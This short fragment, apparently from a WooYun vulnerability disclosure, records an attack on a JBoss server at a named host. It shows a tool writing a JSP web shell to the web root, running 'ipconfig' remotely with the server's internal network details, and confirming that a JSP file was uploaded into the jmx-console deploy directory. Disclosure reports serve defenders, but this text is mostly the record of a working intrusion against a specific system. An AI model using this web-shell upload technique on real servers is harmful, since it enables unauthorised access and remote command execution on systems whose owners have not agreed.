 Url: http://hr.cnht.com.cn:11000
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 198.60.1.50
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 198.60.1.254
D:/jboss-4.2.2.GA/server/default/deploy/jmx-console.war/zhangheihei.jsp上传成功
www.wooyun.org